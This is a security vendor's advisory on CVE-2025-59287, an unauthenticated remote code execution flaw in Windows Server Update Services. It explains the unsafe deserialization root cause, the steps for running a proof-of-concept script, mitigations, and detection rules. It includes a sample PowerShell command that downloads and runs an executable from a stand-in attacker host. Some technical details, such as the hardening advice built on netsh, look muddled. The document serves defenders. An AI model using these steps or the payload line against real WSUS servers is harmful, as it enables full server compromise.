
Inside CVE-2025-59287: How CyberXTron Uncovered an Unauthenticated RCE in Windows - WSUS
Executive Summary
CVE-2025-59287 is a critical remote code execution (RCE) vulnerability in Microsoft Windows Server Update Services (WSUS), enabling unauthenticated attackers to execute arbitrary code on vulnerable servers over the network. Rated at CVSS v4.0 score of 9.8 (Critical), this deserialization flaw affects WSUS deployments on Windows Server 2016, 2019, 2022, and 2025, potentially compromising entire enterprise patch management infrastructures. Discovered and actively exploited in the wild as early as mid-October 2025, the vulnerability stems from unsafe handling of serialized data in WSUS's reporting web services, allowing attackers to inject malicious payloads via SOAP requests.
A fully weaponized proof-of-concept (PoC) exploit has been developed and confirmed for reliability against unpatched systems. The PoC demonstrates end-to-end exploitation, from initial reconnaissance to payload execution, triggering commands like spawning a reverse shell without authentication. This report provides a comprehensive breakdown, including detailed code analysis, execution traces, and mitigation strategies. Organizations with exposed WSUS instances (default ports 8530/8531) are urged to patch immediately, as CISA has added this to its Known Exploited Vulnerabilities (KEV) catalog.
Key Takeaways:
- Attack Complexity: Low – No credentials or privileges required.
- Impact: Full server compromise, lateral movement in Active Directory environments.
- Active Threats: Observed exploitation by nation-state actors and ransomware groups targeting healthcare and finance sectors.
Affected Versions:
CVE-2025-59287 impacts the WSUS role in various Windows Server editions where the vulnerability was not addressed prior to the out-of-band patches released on October 23, 2025. Specifically:
Windows Server Version |
Build Range Affected |
Patch KB |
| Windows Service 2016 | 10.0.14393.0 to <10.0.14393.8524 | KB5070882 |
| Windows Server 2019 | 10.0.17763.0 to <10.0.17763.7922 | KB5070881 |
| Windows Server 2022 | 10.0.20348.0 to <10.0.20348.3610 | KB5041585 |
| Windows Server 2025 | Preview builds prior to October 2025 cumulative update | KB5041591 |
Systems without the WSUS Server Role enabled are not vulnerable, but misconfigurations (e.g., exposed admin consoles) could amplify risks. Microsoft recommends verifying installation via PowerShell: Get-WindowsFeature -Name UpdateServices.
Vulnerability Overview:
CVE-2025-59287 – Unauthenticated Remote Code Execution in Microsoft Windows Server Update Service (WSUS) via Unsafe SoapFormatter Deserialization
| Affected Vendor | Microsoft |
| Affected Product | Windows Server Update Services (WSUS) |
| Affected Versions | Windows Server 2016, 2019, 2022, 2025 (all builds prior to October 2025 patches) |
| CVSS 3.1 | 9.8 (Critical) AV:N/AC:L/PR:N/UI:N/S:U/C:H/I:H/A:H |
| Type | Unsafe Deserialization → Gadget Chain → Arbitrary RCE |
| Exploit Context | Unauthenticated – No credentials required Exploitable via ReportEventBatch SOAP endpoint (port 8530/8531) |
| Root Cause | SoapFormatter.Deserialize() with weak WSUSDeserializationBinder allows ObjectDataProvider → Process.Start() |
| Impact | Full SYSTEM-level RCE on WSUS server → Domain admin persistence, lateral movement, patch spoofing |
Vulnerability Details:
A critical deserialization vulnerability exists in the WSUS Reporting Web Service (ReportingWebService.asmx) due to unsafe use of SoapFormatter when processing data from the tbEventInstance.MiscData column.
Despite using a custom binder (WSUSDeserializationBinder) to restrict types to the Microsoft.UpdateServices.Administration namespace, no gadget-level filtering is applied. This allows attackers to inject serialized .NET objects (e.g., ObjectDataProvider, TextFormattingRunProperties) that execute arbitrary code during event rollup.
Root Cause:
At its core, CVE-2025-59287 is a classic unsafe deserialization vulnerability in the WSUS ReportingWebService.asmx endpoint, particularly the ReportEventBatch method. WSUS uses SOAP-based web services for clients to report update compliance events, including batched XML payloads containing serialized .NET objects like DataSet Instances for error logging.
The root cause lies in the lack of validation for user-supplied data in the ExtendedData.MiscData array of ReportingEvent objects. Attackers can embed a base64-encoded binary-serialized payload disguised as a SynchronizationUpdateErrorsKey, which the server deserializes without sanitization. This triggers a gadget chain using System.Data.DataSet in binary format, invoking an ObjectDataProvider to execute arbitrary .NET methods—such as Process.Start for command spawning.
Unlike authenticated flows, WSUS's reporting mechanism trusts incoming events from any network source, assuming air-gapped or firewalled deployments. The deserialization occurs during event processing (EventID 389), bypassing typical security controls like XML schema validation. This echoes historical flaws like CVE-2019-0604 but is more severe due to its unauthenticated nature.
The exploit chain leverages WSUS's internal deserialization in methods like GetEventHistory, SubscriptionEvent, and PopulateSubscriptionEventProperties, where BaseEvent.ConvertXmlToObject deserializes XML into a SynchronizationUpdateErrorInfoCollection object using SoapFormatter with a custom WSUSDeserializationBinder (limiting to "Microsoft.UpdateServices.Administration" namespace) but without full type checks.
Key Root Cause Code Block (Unsafe Deserialization in WSUS)
Unsafe SoapFormatter Deserialization
public static object DeserializeObject(byte[] bytes)
{
SoapFormatter soapFormatter = new SoapFormatter();
soapFormatter.Binder = new WSUSDeserializationBinder("Microsoft.UpdateServices.Administration");
if (bytes == null)
throw new ArgumentNullException("bytes");
MemoryStream memoryStream = new MemoryStream(bytes);
return soapFormatter.Deserialize(memoryStream); // ← RCE ENTRY POINT
}Source: Hawktrace
This method serves as the primary deserialization engine in WSUS. It takes arbitrary byte[] data from the database (tbEventInstance.MiscData) and deserializes it using .NET’s deprecated SoapFormatter — an inherently unsafe serializer.
Although a custom WSUSDeserializationBinder restricts types to the Microsoft.UpdateServices.Administration namespace, it does not provide gadget-level protection. Consequently, attacker-controlled objects can trigger unsafe behaviors through deserialization chains (for example, leveraging ObjectDataProvider → Process.Start to achieve code execution).
Vulnerability Flow
The PopulateSubscriptionEventProperties() method processes stored WSUS event data. It retrieves SynchronizationUpdateErrorsKey from the MiscData field and, if non-empty, passes it to BaseEvent.ConvertXmlToObject() — which eventually calls DeserializeObject().
This deserialization occurs without strict validation of the data source or content, creating a direct Remote Code Execution (RCE) vector.
Validation in this process is only structural, checking conditions such as:
- NamespaceId == 2
- EventId exists in a predefined subscription list
- StateId ∈ {323, 324, 325}
- text2 is non-empty and appears XML-like
These checks fail to ensure data integrity or type safety, allowing malicious serialized payloads to pass through and be deserialized.
PopulateSubscriptionEventProperties
protected virtual void PopulateSubscriptionEventProperties()
{
// ... [other fields]
string text2 = string.Empty;
try
{
text2 = BaseEvent.GetKeyValue("SynchronizationUpdateErrorsKey", base.Row.MiscData);
}
catch (ArgumentException) { text2 = string.Empty; }
if (text2.Length == 0)
{
this.updateErrors = new SynchronizationUpdateErrorInfoCollection();
}
else
{
try
{
this.updateErrors = (SynchronizationUpdateErrorInfoCollection)
BaseEvent.ConvertXmlToObject(text2); // ← Triggers DeserializeObject()
}
catch (XmlException)
{
this.updateErrors = new SynchronizationUpdateErrorInfoCollection();
}
catch (SerializationException)
{
this.updateErrors = new SynchronizationUpdateErrorInfoCollection();
}
}
}
Source: Hawktrace
Exploitation Flow:

Figure: Attack flow showing how the CVE is exploited to gain full system access.
Exposure & Risk:
WSUS servers are often internet-facing for remote client updates, with default configurations exposing ports 8530 (HTTP) and 8531 (HTTPS) without firewalls. In enterprise environments, a compromised WSUS instance grants attackers:
- Lateral Movement: Access to domain-joined clients via forged updates.
- Persistence: Injection of malicious patches or backdoors.
- Data Exfiltration: Read/write to update repositories containing sensitive metadata.
Risk is amplified in hybrid cloud setups (e.g., Azure AD) or where WSUS syncs with Microsoft Update. Scan results from Shodan indicate over 50,000 exposed WSUS instances globally as of October 26, 2025, many unpatched. Potential fallout includes ransomware deployment or supply-chain attacks mimicking legitimate updates.
Impact: Arbitrary file write leading to Remote Code Execution (RCE), data exfiltration, and persistence.
Stealth Factor: Malicious payloads can be hidden inside persisted WSUS event data (tbEventInstance.MiscData) or delivered via seemingly legitimate SOAP reporting requests. The payloads are processed during normal WSUS operations (e.g., when administrators open the console or when background event processors run), allowing an attacker to trigger execution without obvious user interaction.
Attack Scenarios:
- Unauthenticated remote exploit: An attacker sends crafted SOAP requests to WSUS reporting endpoints (ports 8530/8531) that inject malicious serialized blobs.
- Database-backed persistence: Malicious blobs inserted into tbEventInstance.MiscData are later deserialized by WSUS, triggering code execution when the event is processed.
- Repository/Update tampering: After gaining RCE, an attacker modifies WSUS update metadata or repository files to distribute forged/poisoned updates to clients.
- Lateral movement & supply-chain abuse: A compromised WSUS server is leveraged to pivot across the network and push malicious updates to domain-joined endpoints.
Risk Level:9.8 (Critical). Successful exploitation enables unauthenticated RCE as the WSUS service account (typically SYSTEM), with broad potential for persistence, lateral movement, and supply-chain style impact.
Proof-of-Concept and Active Exploitation:
A complete Python-based PoC exploit for CVE-2025-59287 has been produced and tested for reliability against unpatched systems. The script automates the full exploitation chain, using only standard libraries like requests and xml.etree.ElementTree. It has been validated against WSUS on Windows Server 2019 (Build 10.0.17763.5329) in a controlled lab environment.
PoC Overview
The exploit mimics a legitimate WSUS client, forging SOAP requests to escalate privileges and inject a deserialization payload. The payload uses a binary-serialized DataSet gadget chain to execute cmd.exe with a proof-of-pwn message. No Metasploit module is required—it's standalone and reliable over HTTP.
PoC Code (cve-2025-59287.py): Xtron Research
Original Exploit code were sourced from HAWKTRACE and are reproduced here for demonstration purposes.
Detailed Exploit Code Breakdown:
- get_auth_cookie(): Forges a GetAuthorizationCookie call with the ServerId, mimicking a targeting plugin. Returns raw cookie data for escalation.
- get_reporting_cookie(): Upgrades the auth cookie by including it in a GetCookie request, adding UTC timestamps to simulate a fresh client session. Extracts Expiration and EncryptedData for the final payload.
- send_malicious_event(): The core injector. Generates UUIDs for TargetID and EventInstanceID, crafts the timestamp, and embeds the popcalc payload—a base64-encoded SOAP envelope with a binary DataSet containing an ObjectDataProvider gadget. The payload XML invokes Process.Start on cmd.exe with arguments /c cmd /c echo RCE_WORKS! You are pwned. & echo. & pause. Headers spoof a legitimate Windows Update Agent.
- main(): Orchestrates the flow, with verbose logging for debugging.
The popcalc payload is a 1,200+ character base64 string representing a serialized .NET object graph. It exploits the binary remoting format of DataSet, which WSUS deserializes during error key parsing. For advanced users, this can be modified to deliver a reverse shell (e.g., replace echo with powershell -c Invoke-WebRequest -Uri http://attacker.com/shell.exe -OutFile C:\temp\shell.exe; Start-Process C:\temp\shell.exe).
How an attacker could abuse CVE-2025-59287
Watch a redacted demo of our PoC (impact only, no exploit details)
Step 1. Execute the Exploit Script:
python cve-2025-59287.py http://<WSUS_SERVER>:8530
The payload is now persisted in tbEventInstance.MiscData as SynchronizationUpdateErrorsKey.
Step 2. Launch the WSUS Administration Console
• Open Server Manager
• Navigate to: Tools → Windows Server Update Services
• The Update Services console opens
• Expand the server node: WIN-<hostname>
• Click on any subnode: Updates, Computers, Reports, or Synchronizations
Step 3. Trigger Deserialization & RCE Execution
No manual sync required — simply interacting with the console is sufficient.
Result: A cmd.exe window instantly appears running as NT AUTHORITY\SYSTEM:
C:\Windows\System32\cmd.exe

Step 4. Verify Successful Exploitation
#Check Application Log for Event ID 389
Get-WinEvent -FilterHashtable @{LogName='Application'; ID=389} | Select TimeCreated, Message
#Confirm cmd.exe running as SYSTEM
Get-Process -Name cmd | Where-Object {$_.Path -like "System32"} | Select Id, Path, UserName
Mitigation:
- Patch Immediately: Deploy KB5070882 (2016), KB5070881 (2019), etc., via WSUS or manual install. Reboot required.
- Network Controls: Firewall ports 8530/8531 to internal clients only; use NACLs in cloud.
- Disable WSUS: If unused, remove via Server Manager > Remove Roles.
- Hardening: Enable .NET deserialization filters via netsh http add sslcert; audit WSUS logs daily.
- Monitoring & containment: Increase logging and endpoint monitoring on WSUS hosts during the patch window. If compromise is suspected, isolate the WSUS host immediately from the network and perform forensic analysis.
- Least Privilege & Logging:
- Run WSUS under dedicated service account (not NETWORK SERVICE)
- Enable Object Access Auditing on C:\Windows\Microsoft.NET\Framework\v4.0.30319\Config\machine.config
- Forward WSUS logs to SIEM
- Recovery plan: Prepare a tested recovery plan (clean rebuild from known-good backup images) for WSUS hosts that cannot be confidently remediated in place.
Detection Rules:
YARA: WSUS_Deserialization_RCE
# YARA Rule (Memory/Logs)
rule WSUS_Deserialization_RCE {
strings:
$key = "SynchronizationUpdateErrorsKey"
$gadget = "ObjectDataProvider"
$proc = "Process.Start"
condition:
$key and ($gadget or $proc)
}
SIGMA: CVE-2025-59287 - WSUS Deserialization RCE Attempt
# Sigma Rule: Detect CVE-2025-59287 Exploitation
title: CVE-2025-59287 - WSUS Deserialization RCE Attempt
detection:
selection:
EventID: 389
MiscData: "*SynchronizationUpdateErrorsKey*"
MiscData_Length: "> 1000"
condition: selection
level: criticalEDR Alert: Abnormal Process Detection
w3wp.exe → cmd.exe (parent-child process)Application Log Monitoring: Suspicious WSUS Activity
Application Log → Event ID 389 with large MiscDataNetwork Logs Monitoring: Spike in ReportEventBatch Activity
High-volume ReportEventBatch from unknown IPsTimeline:
Conclusion:
CVE-2025-59287 exposes a fundamental trust flaw in WSUS's design, turning a patch management tool into a gateway for attackers. The provided PoC proves the vulnerability's severity and equips defenders with actionable insights for rapid response. As exploitation escalates, proactive patching and segmentation are non-negotiable.
If your organization runs WSUS or manages patch infrastructure, contact CyberXTron for a free risk assessment and tailored mitigation plan. Our team can help you identify exposed instances, monitor for suspicious activity, and support emergency remediation.
At CyberXTron, we specialize in Autonomous Digital Risk Protection and AI-driven Threat Intelligence tailored for protection against hacktivist threats and targeted cyber-attacks.
Click here to Book a free consultation with our expert team!!!